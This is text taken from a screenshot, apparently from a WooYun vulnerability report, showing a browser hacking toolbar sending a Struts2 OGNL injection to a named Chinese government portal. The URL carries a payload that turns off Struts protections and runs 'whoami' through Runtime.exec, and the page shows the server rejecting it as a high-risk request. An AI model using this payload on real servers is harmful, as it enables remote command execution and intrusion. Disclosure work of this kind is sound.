 Firefox
error info
ahcainfo.miitbeian.gov.cn/commons/urlKeywordError.jsp
Google <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://ahcainfo.miitbeian.gov.cn/state/outPortal/loginPortal.action?class.classLoader.jarPath=(%23context
%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d%3d+new+java.lang.Boolean(false)%2c+%23_memberAccess
%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c+%23a
%3d%40java.lang.Runtime%40getRuntime().exec(%27whoami%27).getInputStream()%2c%23b%3dnew+java.io.InputStreamReader(%23a)
Enable Post data Enable Referrer
错误提示
您提交了高风险的数据请求，服务端不
予接受，请重新提交!
www.wooyun.org